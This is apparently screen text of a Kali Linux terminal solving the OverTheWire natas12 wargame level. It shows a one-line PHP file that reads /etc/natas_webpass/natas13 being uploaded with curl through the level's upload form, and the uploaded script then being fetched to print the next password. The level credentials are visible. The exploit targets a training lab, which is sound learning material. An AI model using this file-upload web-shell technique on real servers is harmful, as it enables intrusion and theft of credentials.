 natas12.natas.labs
natas12.natas.labs
PHP 7.4.33 - phpi
natas12.natas.labs
Private browsing
natas12.natas.labs.overthewire.org/upload/zfz5mxj4y0.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Google
trbs5pCjCrkuSknBBKHhaBxq6Wm1j3LC
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~/Desktop/php-koodi kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ echo "<?php \$p = file_get_contents('/etc/natas_webpass/natas13'); echo \$p; ?>" > upload.php
┌──(kali㉿kali)-[~]
└─$ curl -u natas12:yZdkjAYZRd3R7tq7T5kXMjMJlOIkzDeB -F "MAX_FILE_SIZE=1000" -F "filename=upload.php" -F "uploadedfile=@./upload.ph
p" http://natas12.natas.labs.overthewire.org
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall
.js"></script>
<script>var wechallinfo = { "level": "natas12", "pass": "yZdkjAYZRd3R7tq7T5kXMjMJlOIkzDeB" };</script></head>
<body>
<h1>natas12</h1>
<div id="content">
The file <a href="upload/zfz5mxj4y0.php">upload/zfz5mxj4y0.php</a> has been uploaded<div id="viewsource"><a href="index-source.html
">View sourcecode</a></div>
</div>
</body>
</html>
┌──(kali㉿kali)-[~]
└─$ curl -u natas12:yZdkjAYZRd3R7tq7T5kXMjMJlOIkzDeB "http://natas12.natas.labs.overthewire.org/upload/zfz5mxj4y0.php"
trbs5pCjCrkuSknBBKHhaBxq6Wm1j3LC
┌──(kali㉿kali)-[~]
└─$
Search 0 highlights Search 0 highlights